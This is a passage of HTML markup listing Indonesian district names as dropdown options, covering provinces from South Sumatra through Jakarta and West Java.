            <option value="Muara Enim"></option>
            <option value="Ujan Mas"></option>
            <option value="Gunung Megang"></option>
            <option value="Benakat"></option>
            <option value="Belimbing"></option>
            <option value="Rambang Dangku"></option>
            <option value="Talang Ubi"></option>
            <option value="Penukal"></option>
            <option value="Tanah Abang"></option>
            <option value="Penukal Utara"></option>
            <option value="Abab"></option>
            <option value="Gelumbang"></option>
            <option value="Lembak"></option>
            <option value="Sungai Rotan"></option>
            <option value="Muara Belida"></option>
            <option value="Kelekar"></option>
            <option value="Belida Darat"></option>
            <option value="Tanjung Sakti Pumi"></option>
            <option value="Tanjung Sakti Pumu"></option>
            <option value="Kota Agung"></option>
            <option value="Mulak Ulu"></option>
            <option value="Tanjung Tebat"></option>
            <option value="Pulau Pinang"></option>
            <option value="Pagar Gunung"></option>
            <option value="Gumay Ulu"></option>
            <option value="Jarai"></option>
            <option value="Pajar Bulan"></option>
            <option value="Muara Payang"></option>
            <option value="Sukamerindu"></option>
            <option value="Kikim Barat"></option>
            <option value="Kikim Timur"></option>
            <option value="Kikim Selatan"></option>
            <option value="Kikim Tengah"></option>
            <option value="Lahat"></option>
            <option value="Gumay Talang"></option>
            <option value="Pseksu"></option>
            <option value="Merapi Barat"></option>
            <option value="Merapi Timur"></option>
            <option value="Merapi Selatan"></option>
            <option value="Rawas Ulu"></option>
            <option value="Ulu Rawas"></option>
            <option value="Rupit"></option>
            <option value="Karang Jaya"></option>
            <option value="Suku Tengah Lakitan Ulu"></option>
            <option value="Selangit"></option>
            <option value="Sumber Harta"></option>
            <option value="Tugumulyo"></option>
            <option value="Purwodadi"></option>
            <option value="Muara Beliti"></option>
            <option value="Tiang Pumpung Kepungut"></option>
            <option value="Jayaloka"></option>
            <option value="Suka Karya"></option>
            <option value="Muara Kelingi"></option>
            <option value="Bulang Tengah Suku Ulu"></option>
            <option value="Tuah Negeri"></option>
            <option value="Muara Lakitan"></option>
            <option value="Megang Sakti"></option>
            <option value="Rawas Ilir"></option>
            <option value="Karang Dapo"></option>
            <option value="Nibung"></option>
            <option value="Sanga Desa"></option>
            <option value="Babat Toman"></option>
            <option value="Batanghari Leko"></option>
            <option value="Plakat Tinggi"></option>
            <option value="Lawang Wetan"></option>
            <option value="Sungai Keruh"></option>
            <option value="Sekayu"></option>
            <option value="Lais"></option>
            <option value="Sungai Lilin"></option>
            <option value="Keluang"></option>
            <option value="Babat Supat"></option>
            <option value="Bayung Lencir"></option>
            <option value="Lalan"></option>
            <option value="Tungkal Jaya"></option>
            <option value="Rantau Bayur"></option>
            <option value="Betung"></option>
            <option value="Suak Tapeh"></option>
            <option value="Pulau Rimau"></option>
            <option value="Tungkal Ilir"></option>
            <option value="Banyuasin Iii"></option>
            <option value="Sembawa"></option>
            <option value="Talang Kelapa"></option>
            <option value="Tanjung Lago"></option>
            <option value="Banyuasin I"></option>
            <option value="Air Kumbang"></option>
            <option value="Rambutan"></option>
            <option value="Muara Padang"></option>
            <option value="Muara Sugihan"></option>
            <option value="Makarti Jaya"></option>
            <option value="Air Saleh"></option>
            <option value="Banyuasin Ii"></option>
            <option value="Muara Telang"></option>
            <option value="Sumber Marga Telang"></option>
            <option value="Mekakau Ilir"></option>
            <option value="Banding Agung"></option>
            <option value="Warkuk Ranau Selatan"></option>
            <option value="Buay Pematang Ribu Ranau Tengah"></option>
            <option value="Buay Pemaca"></option>
            <option value="Simpang"></option>
            <option value="Buana Pemaca"></option>
            <option value="Muaradua"></option>
            <option value="Buay Rawan"></option>
            <option value="Buay Sandang Aji"></option>
            <option value="Tiga Dihaji"></option>
            <option value="Buay Runjung"></option>
            <option value="Runjung Agung"></option>
            <option value="Kisam Tinggi"></option>
            <option value="Muaradua Kisam"></option>
            <option value="Kisam Ilir"></option>
            <option value="Pulau Beringin"></option>
            <option value="Sindang Danau"></option>
            <option value="Sungai Are"></option>
            <option value="Martapura"></option>
            <option value="Bunga Mayang"></option>
            <option value="Jaya Pura"></option>
            <option value="Buay Pemuka Peliung"></option>
            <option value="Buay Madang"></option>
            <option value="Buay Madang Timur"></option>
            <option value="Buay Pemuka Bangsa Raja"></option>
            <option value="Madang Suku Ii"></option>
            <option value="Madang Suku Iii"></option>
            <option value="Madang Suku I"></option>
            <option value="Belitang Madang Raya"></option>
            <option value="Belitang"></option>
            <option value="Belitang Jaya"></option>
            <option value="Belitang Iii"></option>
            <option value="Belitang Ii"></option>
            <option value="Belitang Mulya"></option>
            <option value="Semendawai Suku Iii"></option>
            <option value="Semendawai Timur"></option>
            <option value="Cempaka"></option>
            <option value="Semendawai Barat"></option>
            <option value="Muara Kuang"></option>
            <option value="Rambang Kuang"></option>
            <option value="Lubuk Keliat"></option>
            <option value="Tanjung Batu"></option>
            <option value="Payaraman"></option>
            <option value="Rantau Alai"></option>
            <option value="Kandis"></option>
            <option value="Tanjung Raja"></option>
            <option value="Rantau Panjang"></option>
            <option value="Sungai Pinang"></option>
            <option value="Pemulutan"></option>
            <option value="Pemulutan Selatan"></option>
            <option value="Pemulutan Barat"></option>
            <option value="Indralaya"></option>
            <option value="Indralaya Utara"></option>
            <option value="Indralaya Selatan"></option>
            <option value="Muara Pinang"></option>
            <option value="Lintang Kanan"></option>
            <option value="Pendopo"></option>
            <option value="Pendopo Barat"></option>
            <option value="Pasemah Air Keruh"></option>
            <option value="Ulu Musi"></option>
            <option value="Sikap Dalam"></option>
            <option value="Talang Padang"></option>
            <option value="Tebing Tinggi"></option>
            <option value="Saling"></option>
            <option value="Ilir Barat Ii"></option>
            <option value="Gandus"></option>
            <option value="Seberang Ulu I"></option>
            <option value="Kertapati"></option>
            <option value="Seberang Ulu Ii"></option>
            <option value="Plaju"></option>
            <option value="Ilir Barat I"></option>
            <option value="Bukit Kecil"></option>
            <option value="Ilir Timur I"></option>
            <option value="Kemuning"></option>
            <option value="Ilir Timur Ii"></option>
            <option value="Kalidoni"></option>
            <option value="Sako"></option>
            <option value="Sematang Borang"></option>
            <option value="Sukarami"></option>
            <option value="Alang Alang Lebar"></option>
            <option value="Rambang Kapak Tengah"></option>
            <option value="Prabumulih Timur"></option>
            <option value="Prabumulih Selatan"></option>
            <option value="Prabumulih Barat"></option>
            <option value="Prabumulih Utara"></option>
            <option value="Cambai"></option>
            <option value="Dempo Selatan"></option>
            <option value="Dempo Tengah"></option>
            <option value="Dempo Utara"></option>
            <option value="Pagar Alam Selatan"></option>
            <option value="Pagar Alam Utara"></option>
            <option value="Lubuk Linggau Barat I"></option>
            <option value="Lubuk Linggau Barat Ii"></option>
            <option value="Lubuk Linggau Selatan I"></option>
            <option value="Lubuk Linggau Selatan Ii"></option>
            <option value="Lubuk Linggau Timur I"></option>
            <option value="Lubuk Linggau Timur Ii"></option>
            <option value="Lubuk Linggau Utara I"></option>
            <option value="Lubuk Linggau Utara Ii"></option>
            <option value="Manna"></option>
            <option value="Kota Manna"></option>
            <option value="Kedurang"></option>
            <option value="Bunga Mas"></option>
            <option value="Pasar Manna"></option>
            <option value="Kedurang Ilir"></option>
            <option value="Seginim"></option>
            <option value="Air Nipis"></option>
            <option value="Pino"></option>
            <option value="Pinoraya"></option>
            <option value="Ulu Manna"></option>
            <option value="Kota Padang"></option>
            <option value="Sindang Beliti Ilir"></option>
            <option value="Padang Ulak Tanding"></option>
            <option value="Sindang Kelingi"></option>
            <option value="Bindu Riang"></option>
            <option value="Sindang Beliti Ulu"></option>
            <option value="Sindang Dataran"></option>
            <option value="Curup"></option>
            <option value="Bermani Ulu"></option>
            <option value="Selupu Rejang"></option>
            <option value="Curup Selatan"></option>
            <option value="Curup Tengah"></option>
            <option value="Bermani Ulu Raya"></option>
            <option value="Curup Utara"></option>
            <option value="Curup Timur"></option>
            <option value="Enggano"></option>
            <option value="Kerkap"></option>
            <option value="Air Napal"></option>
            <option value="Air Besi"></option>
            <option value="Hulu Palik"></option>
            <option value="Tanjung Agung Palik"></option>
            <option value="Arga Makmur"></option>
            <option value="Arma Jaya"></option>
            <option value="Lais"></option>
            <option value="Batik Nau"></option>
            <option value="Giri Mulya"></option>
            <option value="Air Padang"></option>
            <option value="Padang Jaya"></option>
            <option value="Ketahun"></option>
            <option value="Napal Putih"></option>
            <option value="Ulok Kupai"></option>
            <option value="Putri Hijau"></option>
            <option value="Nasal"></option>
            <option value="Maje"></option>
            <option value="Kaur Selatan"></option>
            <option value="Tetap"></option>
            <option value="Kaur Tengah"></option>
            <option value="Luas"></option>
            <option value="Muara Sahung"></option>
            <option value="Kinal"></option>
            <option value="Semidang Gumay"></option>
            <option value="Tanjung Kemuning"></option>
            <option value="Kelam Tengah"></option>
            <option value="Kaur Utara"></option>
            <option value="Padang Guci Hilir"></option>
            <option value="Lungkang Kule"></option>
            <option value="Padang Guci Hulu"></option>
            <option value="Semidang Alas Maras"></option>
            <option value="Semidang Alas"></option>
            <option value="Talo"></option>
            <option value="Ilir Talo"></option>
            <option value="Talo Kecil"></option>
            <option value="Ulu Talo"></option>
            <option value="Seluma"></option>
            <option value="Seluma Selatan"></option>
            <option value="Seluma Barat"></option>
            <option value="Seluma Timur"></option>
            <option value="Seluma Utara"></option>
            <option value="Sukaraja"></option>
            <option value="Air Periukan"></option>
            <option value="Lubuk Sandi"></option>
            <option value="Ipuh"></option>
            <option value="Air Rami"></option>
            <option value="Malin Deman"></option>
            <option value="Pondok Suguh"></option>
            <option value="Sungai Rumbai"></option>
            <option value="Teramang Jaya"></option>
            <option value="Teras Terunjam"></option>
            <option value="Penarik"></option>
            <option value="Selagan Raya"></option>
            <option value="Kota Mukomuko"></option>
            <option value="Air Dikit"></option>
            <option value="Xiv Koto"></option>
            <option value="Lubuk Pinang"></option>
            <option value="Air Manjunto"></option>
            <option value="V Koto"></option>
            <option value="Rimbo Pengadang"></option>
            <option value="Topos"></option>
            <option value="Lebong Selatan"></option>
            <option value="Bingin Kuning"></option>
            <option value="Lebong Tengah"></option>
            <option value="Lebong Sakti"></option>
            <option value="Lebong Atas"></option>
            <option value="Padang Bano"></option>
            <option value="Pelabai"></option>
            <option value="Lebong Utara"></option>
            <option value="Amen"></option>
            <option value="Uram Jaya"></option>
            <option value="Pinang Belapis"></option>
            <option value="Muara Kemumu"></option>
            <option value="Bermani Ilir"></option>
            <option value="Seberang Musi"></option>
            <option value="Tebat Karai"></option>
            <option value="Kepahiang"></option>
            <option value="Kaba Wetan"></option>
            <option value="Ujan Mas"></option>
            <option value="Merigi"></option>
            <option value="Talang Empat"></option>
            <option value="Karang Tinggi"></option>
            <option value="Taba Penanjung"></option>
            <option value="Merigi Kelindang"></option>
            <option value="Pagar Jati"></option>
            <option value="Merigi Sakti"></option>
            <option value="Pondok Kelapa"></option>
            <option value="Pondok Kubang"></option>
            <option value="Pematang Tiga"></option>
            <option value="Bang Haji"></option>
            <option value="Selebar"></option>
            <option value="Kampung Melayu"></option>
            <option value="Gading Cempaka"></option>
            <option value="Ratu Agung"></option>
            <option value="Ratu Samban"></option>
            <option value="Singaran Pati"></option>
            <option value="Teluk Segara"></option>
            <option value="Sungai Serut"></option>
            <option value="Muara Bangka Hulu"></option>
            <option value="Balik Bukit"></option>
            <option value="Sukau"></option>
            <option value="Lumbok Seminung"></option>
            <option value="Belalau"></option>
            <option value="Sekincau"></option>
            <option value="Suoh"></option>
            <option value="Batu Brak"></option>
            <option value="Pagar Dewa"></option>
            <option value="Batu Ketulis"></option>
            <option value="Bandar Negeri Suoh"></option>
            <option value="Sumber Jaya"></option>
            <option value="Way Tenong"></option>
            <option value="Gedung Surian"></option>
            <option value="Kebun Tebu"></option>
            <option value="Air Hitam"></option>
            <option value="Wonosobo"></option>
            <option value="Semaka"></option>
            <option value="Bandar Negeri Semuong"></option>
            <option value="Kota Agung"></option>
            <option value="Pematang Sawa"></option>
            <option value="Kota Agung Timur"></option>
            <option value="Kota Agung Barat"></option>
            <option value="Pulau Panggung"></option>
            <option value="Ulubelu"></option>
            <option value="Air Naningan"></option>
            <option value="Talang Padang"></option>
            <option value="Sumberejo"></option>
            <option value="Gisting"></option>
            <option value="Gunung Alip"></option>
            <option value="Pugung"></option>
            <option value="Bulok"></option>
            <option value="Cukuh Balak"></option>
            <option value="Kelumbayan"></option>
            <option value="Limau"></option>
            <option value="Kelumbayan Barat"></option>
            <option value="Natar"></option>
            <option value="Jati Agung"></option>
            <option value="Tanjung Bintang"></option>
            <option value="Tanjung Sari"></option>
            <option value="Katibung"></option>
            <option value="Merbau Mataram"></option>
            <option value="Way Sulan"></option>
            <option value="Sidomulyo"></option>
            <option value="Candipuro"></option>
            <option value="Way Panji"></option>
            <option value="Kalianda"></option>
            <option value="Rajabasa"></option>
            <option value="Palas"></option>
            <option value="Sragi"></option>
            <option value="Penengahan"></option>
            <option value="Ketapang"></option>
            <option value="Bakauheni"></option>
            <option value="Metro Kibang"></option>
            <option value="Batanghari"></option>
            <option value="Sekampung"></option>
            <option value="Margatiga"></option>
            <option value="Sekampung Udik"></option>
            <option value="Jabung"></option>
            <option value="Pasir Sakti"></option>
            <option value="Waway Karya"></option>
            <option value="Marga Sekampung"></option>
            <option value="Labuhan Maringgai"></option>
            <option value="Mataram Baru"></option>
            <option value="Bandar Sribawono"></option>
            <option value="Melinting"></option>
            <option value="Gunung Pelindung"></option>
            <option value="Way Jepara"></option>
            <option value="Braja Slebah"></option>
            <option value="Labuhan Ratu"></option>
            <option value="Sukadana"></option>
            <option value="Bumi Agung"></option>
            <option value="Batanghari Nuban"></option>
            <option value="Pekalongan"></option>
            <option value="Raman Utara"></option>
            <option value="Purbolinggo"></option>
            <option value="Way Bungur"></option>
            <option value="Padang Ratu"></option>
            <option value="Selagai Lingga"></option>
            <option value="Pubian"></option>
            <option value="Anak Tuha"></option>
            <option value="Anak Ratu Aji"></option>
            <option value="Kalirejo"></option>
            <option value="Sendang Agung"></option>
            <option value="Bangunrejo"></option>
            <option value="Gunung Sugih"></option>
            <option value="Bekri"></option>
            <option value="Bumi Ratu Nuban"></option>
            <option value="Trimurjo"></option>
            <option value="Punggur"></option>
            <option value="Kota Gajah"></option>
            <option value="Seputih Raman"></option>
            <option value="Terbanggi Besar"></option>
            <option value="Seputih Agung"></option>
            <option value="Way Pengubuan"></option>
            <option value="Terusan Nunyai"></option>
            <option value="Seputih Mataram"></option>
            <option value="Bandar Mataram"></option>
            <option value="Seputih Banyak"></option>
            <option value="Way Seputih"></option>
            <option value="Rumbia"></option>
            <option value="Bumi Nabung"></option>
            <option value="Putra Rumbia"></option>
            <option value="Seputih Surabaya"></option>
            <option value="Bandar Surabaya"></option>
            <option value="Bukit Kemuning"></option>
            <option value="Abung Tinggi"></option>
            <option value="Tanjung Raja"></option>
            <option value="Abung Barat"></option>
            <option value="Abung Tengah"></option>
            <option value="Abung  Kunang"></option>
            <option value="Abung Pekurun"></option>
            <option value="Kotabumi"></option>
            <option value="Kotabumi Utara"></option>
            <option value="Kotabumi Selatan"></option>
            <option value="Abung Selatan"></option>
            <option value="Abung Semuli"></option>
            <option value="Blambangan Pagar"></option>
            <option value="Abung Timur"></option>
            <option value="Abung Surakarta"></option>
            <option value="Sungkai Selatan"></option>
            <option value="Muara Sungkai"></option>
            <option value="Bunga Mayang"></option>
            <option value="Sungkai  Barat"></option>
            <option value="Sungkai Jaya"></option>
            <option value="Sungkai Utara"></option>
            <option value="Hulusungkai"></option>
            <option value="Sungkai Tengah"></option>
            <option value="Banjit"></option>
            <option value="Baradatu"></option>
            <option value="Gunung Labuhan"></option>
            <option value="Kasui"></option>
            <option value="Rebang Tangkas"></option>
            <option value="Blambangan Umpu"></option>
            <option value="Way Tuba"></option>
            <option value="Negeri Agung"></option>
            <option value="Bahuga"></option>
            <option value="Buay  Bahuga"></option>
            <option value="Bumi Agung"></option>
            <option value="Pakuan Ratu"></option>
            <option value="Negara Batin"></option>
            <option value="Negeri Besar"></option>
            <option value="Banjar Agung"></option>
            <option value="Banjar Margo"></option>
            <option value="Banjar Baru"></option>
            <option value="Gedung Aji"></option>
            <option value="Penawar Aji"></option>
            <option value="Meraksa Aji"></option>
            <option value="Menggala"></option>
            <option value="Penawar Tama"></option>
            <option value="Rawajitu Selatan"></option>
            <option value="Gedung Meneng"></option>
            <option value="Rawajitu Timur"></option>
            <option value="Rawa Pitu"></option>
            <option value="Gedung Aji Baru"></option>
            <option value="Dente Teladas"></option>
            <option value="Menggala Timur"></option>
            <option value="Punduh Pidada"></option>
            <option value="Marga Punduh"></option>
            <option value="Padang Cermin"></option>
            <option value="Kedondong"></option>
            <option value="Way Khilau"></option>
            <option value="Way Lima"></option>
            <option value="Gedung Tataan"></option>
            <option value="Negeri Katon"></option>
            <option value="Tegineneng"></option>
            <option value="Pardasuka"></option>
            <option value="Ambarawa"></option>
            <option value="Pagelaran"></option>
            <option value="Pagelaran Utara"></option>
            <option value="Pringsewu"></option>
            <option value="Gading Rejo"></option>
            <option value="Sukoharjo"></option>
            <option value="Banyumas"></option>
            <option value="Adi Luwih"></option>
            <option value="Way Serdang"></option>
            <option value="Simpang Pematang"></option>
            <option value="Panca Jaya"></option>
            <option value="Tanjung Raya"></option>
            <option value="Mesuji"></option>
            <option value="Mesuji Timur"></option>
            <option value="Rawajitu Utara"></option>
            <option value="Tulang Bawang Udik"></option>
            <option value="Tumi Jajar"></option>
            <option value="Tulang Bawang Tengah"></option>
            <option value="Pagar Dewa"></option>
            <option value="Lambu Kibang"></option>
            <option value="Gunung Terang"></option>
            <option value="Gunung Agung"></option>
            <option value="Way Kenanga"></option>
            <option value="Lemong"></option>
            <option value="Pesisir Utara"></option>
            <option value="Pulau Pisang"></option>
            <option value="Karya Penggawa"></option>
            <option value="Way Krui"></option>
            <option value="Pesisir Tengah"></option>
            <option value="Krui Selatan"></option>
            <option value="Pesisir Selatan"></option>
            <option value="Ngambur"></option>
            <option value="Bengkunat"></option>
            <option value="Bengkunat Belimbing"></option>
            <option value="Teluk Betung Barat"></option>
            <option value="Telukbetung Timur"></option>
            <option value="Teluk Betung Selatan"></option>
            <option value="Bumi Waras"></option>
            <option value="Panjang"></option>
            <option value="Tanjung Karang Timur"></option>
            <option value="Kedamaian"></option>
            <option value="Teluk Betung Utara"></option>
            <option value="Tanjung Karang Pusat"></option>
            <option value="Enggal"></option>
            <option value="Tanjung Karang Barat"></option>
            <option value="Kemiling"></option>
            <option value="Langkapura"></option>
            <option value="Kedaton"></option>
            <option value="Rajabasa"></option>
            <option value="Tanjung Senang"></option>
            <option value="Labuhan Ratu"></option>
            <option value="Sukarame"></option>
            <option value="Sukabumi"></option>
            <option value="Way Halim"></option>
            <option value="Metro Selatan"></option>
            <option value="Metro Barat"></option>
            <option value="Metro Timur"></option>
            <option value="Metro Pusat"></option>
            <option value="Metro Utara"></option>
            <option value="Mendo Barat"></option>
            <option value="Merawang"></option>
            <option value="Puding Besar"></option>
            <option value="Sungai Liat"></option>
            <option value="Pemali"></option>
            <option value="Bakam"></option>
            <option value="Belinyu"></option>
            <option value="Riau Silip"></option>
            <option value="Membalong"></option>
            <option value="Tanjung Pandan"></option>
            <option value="Badau"></option>
            <option value="Sijuk"></option>
            <option value="Selat Nasik"></option>
            <option value="Kelapa"></option>
            <option value="Tempilang"></option>
            <option value="Mentok"></option>
            <option value="Simpang Teritip"></option>
            <option value="Jebus"></option>
            <option value="Parittiga"></option>
            <option value="Koba"></option>
            <option value="Lubuk Besar"></option>
            <option value="Pangkalan Baru"></option>
            <option value="Namang"></option>
            <option value="Sungai Selan"></option>
            <option value="Simpang Katis"></option>
            <option value="Payung"></option>
            <option value="Pulau Besar"></option>
            <option value="Simpang Rimba"></option>
            <option value="Toboali"></option>
            <option value="Tukak Sadai"></option>
            <option value="Air Gegas"></option>
            <option value="Lepar Pongok"></option>
            <option value="Kepulauan Pongok"></option>
            <option value="Dendang"></option>
            <option value="Simpang Pesak"></option>
            <option value="Gantung"></option>
            <option value="Simpang Renggiang"></option>
            <option value="Manggar"></option>
            <option value="Damar"></option>
            <option value="Kelapa Kampit"></option>
            <option value="Rangkui"></option>
            <option value="Bukit Intan"></option>
            <option value="Girimaya"></option>
            <option value="Pangkal Balam"></option>
            <option value="Gabek"></option>
            <option value="Taman Sari"></option>
            <option value="Gerunggang"></option>
            <option value="Moro"></option>
            <option value="Durai"></option>
            <option value="Kundur"></option>
            <option value="Kundur Utara"></option>
            <option value="Kundur Barat"></option>
            <option value="Karimun"></option>
            <option value="Buru"></option>
            <option value="Meral"></option>
            <option value="Tebing"></option>
            <option value="Teluk Bintan"></option>
            <option value="Bintan Utara"></option>
            <option value="Teluk Sebong"></option>
            <option value="Seri Kuala Lobam"></option>
            <option value="Bintan Timur"></option>
            <option value="Gunung Kijang"></option>
            <option value="Mantang"></option>
            <option value="Bintan Pesisir"></option>
            <option value="Toapaya"></option>
            <option value="Tambelan"></option>
            <option value="Midai"></option>
            <option value="Bunguran Barat"></option>
            <option value="Bunguran Utara"></option>
            <option value="Pulau Laut"></option>
            <option value="Pulau Tiga"></option>
            <option value="Bunguran Timur"></option>
            <option value="Bunguran Timur Laut"></option>
            <option value="Bunguran Tengah"></option>
            <option value="Bunguran Selatan"></option>
            <option value="Serasan"></option>
            <option value="Subi"></option>
            <option value="Serasan Timur"></option>
            <option value="Singkep Barat"></option>
            <option value="Singkep"></option>
            <option value="Singkep Selatan"></option>
            <option value="Singkep Pesisir"></option>
            <option value="Lingga"></option>
            <option value="Selayar"></option>
            <option value="Lingga Timur"></option>
            <option value="Lingga Utara"></option>
            <option value="Senayang"></option>
            <option value="Jemaja"></option>
            <option value="Jemaja Timur"></option>
            <option value="Siantan Selatan"></option>
            <option value="Siantan"></option>
            <option value="Siantan Timur"></option>
            <option value="Siantan Tengah"></option>
            <option value="Palmatak"></option>
            <option value="Belakang Padang"></option>
            <option value="Bulang"></option>
            <option value="Galang"></option>
            <option value="Sei Beduk"></option>
            <option value="Sagulung"></option>
            <option value="Nongsa"></option>
            <option value="Batam Kota"></option>
            <option value="Sekupang"></option>
            <option value="Batu Aji"></option>
            <option value="Lubuk Baja"></option>
            <option value="Batu Ampar"></option>
            <option value="Bengkong"></option>
            <option value="Bukit Bestari"></option>
            <option value="Tanjungpinang Timur"></option>
            <option value="Tanjungpinang Kota"></option>
            <option value="Tanjungpinang Barat"></option>
            <option value="Kepulauan Seribu Selatan"></option>
            <option value="Kepulauan Seribu Utara"></option>
            <option value="Jagakarsa"></option>
            <option value="Pasar Minggu"></option>
            <option value="Cilandak"></option>
            <option value="Pesanggrahan"></option>
            <option value="Kebayoran Lama"></option>
            <option value="Kebayoran Baru"></option>
            <option value="Mampang Prapatan"></option>
            <option value="Pancoran"></option>
            <option value="Tebet"></option>
            <option value="Setia Budi"></option>
            <option value="Pasar Rebo"></option>
            <option value="Ciracas"></option>
            <option value="Cipayung"></option>
            <option value="Makasar"></option>
            <option value="Kramat Jati"></option>
            <option value="Jatinegara"></option>
            <option value="Duren Sawit"></option>
            <option value="Cakung"></option>
            <option value="Pulo Gadung"></option>
            <option value="Matraman"></option>
            <option value="Tanah Abang"></option>
            <option value="Menteng"></option>
            <option value="Senen"></option>
            <option value="Johar Baru"></option>
            <option value="Cempaka Putih"></option>
            <option value="Kemayoran"></option>
            <option value="Sawah Besar"></option>
            <option value="Gambir"></option>
            <option value="Kembangan"></option>
            <option value="Kebon Jeruk"></option>
            <option value="Palmerah"></option>
            <option value="Grogol Petamburan"></option>
            <option value="Tambora"></option>
            <option value="Taman Sari"></option>
            <option value="Cengkareng"></option>
            <option value="Kali Deres"></option>
            <option value="Penjaringan"></option>
            <option value="Pademangan"></option>
            <option value="Tanjung Priok"></option>
            <option value="Koja"></option>
            <option value="Kelapa Gading"></option>
            <option value="Cilincing"></option>
            <option value="Nanggung"></option>
            <option value="Leuwiliang"></option>
            <option value="Leuwisadeng"></option>
            <option value="Pamijahan"></option>
            <option value="Cibungbulang"></option>
            <option value="Ciampea"></option>
            <option value="Tenjolaya"></option>
            <option value="Dramaga"></option>
            <option value="Ciomas"></option>
            <option value="Tamansari"></option>
            <option value="Cijeruk"></option>
            <option value="Cigombong"></option>
            <option value="Caringin"></option>
            <option value="Ciawi"></option>
            <option value="Cisarua"></option>
            <option value="Megamendung"></option>
            <option value="Sukaraja"></option>
            <option value="Babakan Madang"></option>
            <option value="Sukamakmur"></option>
            <option value="Cariu"></option>
            <option value="Tanjungsari"></option>
            <option value="Jonggol"></option>
            <option value="Cileungsi"></option>
            <option value="Kelapa Nunggal"></option>
            <option value="Gunung Putri"></option>
            <option value="Citeureup"></option>
            <option value="Cibinong"></option>
            <option value="Bojong Gede"></option>
            <option value="Tajur Halang"></option>
            <option value="Kemang"></option>
            <option value="Ranca Bungur"></option>
            <option value="Parung"></option>
            <option value="Ciseeng"></option>
            <option value="Gunung Sindur"></option>
            <option value="Rumpin"></option>
            <option value="Cigudeg"></option>
            <option value="Sukajaya"></option>
            <option value="Jasinga"></option>
            <option value="Tenjo"></option>
            <option value="Parung Panjang"></option>
            <option value="Ciemas"></option>
            <option value="Ciracap"></option>
            <option value="Waluran"></option>
            <option value="Surade"></option>
            <option value="Cibitung"></option>
            <option value="Jampang Kulon"></option>
            <option value="Cimanggu"></option>
            <option value="Kali Bunder"></option>
            <option value="Tegal Buleud"></option>
            <option value="Cidolog"></option>
            <option value="Sagaranten"></option>
            <option value="Cidadap"></option>
            <option value="Curugkembar"></option>
            <option value="Pabuaran"></option>
            <option value="Lengkong"></option>
            <option value="Palabuhanratu"></option>
            <option value="Simpenan"></option>
            <option value="Warung Kiara"></option>
            <option value="Bantargadung"></option>
            <option value="Jampang Tengah"></option>
            <option value="Purabaya"></option>
            <option value="Cikembar"></option>
            <option value="Nyalindung"></option>
            <option value="Geger Bitung"></option>
            <option value="Sukaraja"></option>
            <option value="Kebonpedes"></option>
            <option value="Cireunghas"></option>
            <option value="Sukalarang"></option>
            <option value="Sukabumi"></option>
            <option value="Kadudampit"></option>
            <option value="Cisaat"></option>
            <option value="Gunungguruh"></option>
            <option value="Cibadak"></option>
            <option value="Cicantayan"></option>
            <option value="Caringin"></option>
            <option value="Nagrak"></option>
            <option value="Ciambar"></option>
            <option value="Cicurug"></option>
            <option value="Cidahu"></option>
            <option value="Parakan Salak"></option>
            <option value="Parung Kuda"></option>
            <option value="Bojong Genteng"></option>
            <option value="Kalapa Nunggal"></option>
            <option value="Cikidang"></option>
            <option value="Cisolok"></option>
            <option value="Cikakak"></option>
            <option value="Kabandungan"></option>
            <option value="Agrabinta"></option>
            <option value="Leles"></option>
            <option value="Sindangbarang"></option>
            <option value="Cidaun"></option>
            <option value="Naringgul"></option>
            <option value="Cibinong"></option>
            <option value="Cikadu"></option>
            <option value="Tanggeung"></option>
            <option value="Pasirkuda"></option>
            <option value="Kadupandak"></option>
            <option value="Cijati"></option>
            <option value="Takokak"></option>
            <option value="Sukanagara"></option>
            <option value="Pagelaran"></option>
            <option value="Campaka"></option>
            <option value="Campaka Mulya"></option>
            <option value="Cibeber"></option>
            <option value="Warungkondang"></option>
            <option value="Gekbrong"></option>
            <option value="Cilaku"></option>
            <option value="Sukaluyu"></option>
            <option value="Bojongpicung"></option>
            <option value="Haurwangi"></option>
            <option value="Ciranjang"></option>
            <option value="Mande"></option>
            <option value="Karangtengah"></option>
            <option value="Cianjur"></option>
            <option value="Cugenang"></option>
            <option value="Pacet"></option>
            <option value="Cipanas"></option>
            <option value="Sukaresmi"></option>
            <option value="Cikalongkulon"></option>
            <option value="Ciwidey"></option>
            <option value="Rancabali"></option>
            <option value="Pasirjambu"></option>
            <option value="Cimaung"></option>
            <option value="Pangalengan"></option>
            <option value="Kertasari"></option>
            <option value="Pacet"></option>
            <option value="Ibun"></option>
            <option value="Paseh"></option>
            <option value="Cikancung"></option>
            <option value="Cicalengka"></option>
            <option value="Nagreg"></option>
            <option value="Rancaekek"></option>
            <option value="Majalaya"></option>
            <option value="Solokan Jeruk"></option>
            <option value="Ciparay"></option>
            <option value="Baleendah"></option>
            <option value="Arjasari"></option>
            <option value="Banjaran"></option>
            <option value="Cangkuang"></option>
            <option value="Pameungpeuk"></option>
            <option value="Katapang"></option>
            <option value="Soreang"></option>
            <option value="Kutawaringin"></option>
            <option value="Margaasih"></option>
            <option value="Margahayu"></option>
            <option value="Dayeuhkolot"></option>
            <option value="Bojongsoang"></option>
            <option value="Cileunyi"></option>
            <option value="Cilengkrang"></option>
            <option value="Cimenyan"></option>
            <option value="Cisewu"></option>
            <option value="Caringin"></option>
            <option value="Talegong"></option>
            <option value="Bungbulang"></option>
            <option value="Mekarmukti"></option>
            <option value="Pamulihan"></option>
            <option value="Pakenjeng"></option>
            <option value="Cikelet"></option>
            <option value="Pameungpeuk"></option>
            <option value="Cibalong"></option>
            <option value="Cisompet"></option>
            <option value="Peundeuy"></option>
            <option value="Singajaya"></option>
            <option value="Cihurip"></option>
            <option value="Cikajang"></option>
            <option value="Banjarwangi"></option>
            <option value="Cilawu"></option>
            <option value="Bayongbong"></option>
            <option value="Cigedug"></option>
            <option value="Cisurupan"></option>
            <option value="Sukaresmi"></option>
            <option value="Samarang"></option>
            <option value="Pasirwangi"></option>
            <option value="Tarogong Kidul"></option>
            <option value="Tarogong Kaler"></option>
            <option value="Garut Kota"></option>
            <option value="Karangpawitan"></option>
            <option value="Wanaraja"></option>
            <option value="Sucinaraja"></option>
            <option value="Pangatikan"></option>
            <option value="Sukawening"></option>
            <option value="Karangtengah"></option>
            <option value="Banyuresmi"></option>
            <option value="Leles"></option>
            <option value="Leuwigoong"></option>
            <option value="Cibatu"></option>
            <option value="Kersamanah"></option>
            <option value="Cibiuk"></option>
            <option value="Kadungora"></option>
            <option value="Blubur Limbangan"></option>
            <option value="Selaawi"></option>
            <option value="Malangbong"></option>
            <option value="Cipatujah"></option>
            <option value="Karangnunggal"></option>
            <option value="Cikalong"></option>
